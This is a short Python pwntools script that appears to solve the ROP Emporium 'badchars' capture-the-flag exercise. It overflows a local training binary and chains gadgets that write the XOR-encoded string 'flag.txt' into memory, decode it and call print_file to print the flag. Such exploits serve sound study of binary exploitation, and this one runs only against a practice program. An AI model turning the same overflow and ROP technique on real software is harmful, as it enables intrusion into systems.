 from pwn import process, xor, p64, log
shell = process("./badchars")
offset = 40
junk = b"A" * offset
string = xor(b"flag.txt", 2)
bss = 0x601038
print_file = p64(0x400510)
pop_r12_r13_r14_r15 = p64(0x40069c)
mov_r13_r12 = p64(0x400634)
pop_r14_r15 = p64(0x4006a0)
xor_r15_r14 = p64(0x400628)
pop_rdi = p64(0x4006a3)
ret = p64(0x4004ee)
payload  = b""
payload += junk
payload += pop_r12_r13_r14_r15 + string + p64(bss) + p64(0) + p64(0)
payload += mov_r13_r12
for i in range(8):
    payload += pop_r14_r15 + p64(2) + p64(bss + i)
    payload += xor_r15_r14
payload += pop_rdi + p64(bss)
payload += ret
payload += print_file
shell.sendlineafter(b"> ", payload)
flag = shell.recvline_contains(b"ROPE").decode()
log.info(f"Flag: {flag}")